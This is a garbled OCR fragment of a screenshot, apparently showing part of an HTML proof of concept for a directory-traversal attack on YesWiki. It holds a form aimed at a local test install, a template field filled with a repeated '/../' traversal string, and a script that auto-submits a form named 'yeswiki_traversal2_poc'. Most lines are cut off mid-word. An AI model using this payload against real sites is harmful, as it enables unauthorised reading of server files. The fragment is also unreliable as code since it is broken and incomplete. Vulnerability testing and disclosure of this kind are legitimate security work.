
" action="http://127.0.0.1/vul_test/yeswiki/wakka.
alue="HomePage/diaporama">

plate" value="/../../../../../../../../../../../..
">

ument.forms.yeswiki_traversal2_poc.submit();</scrip
Links
Sites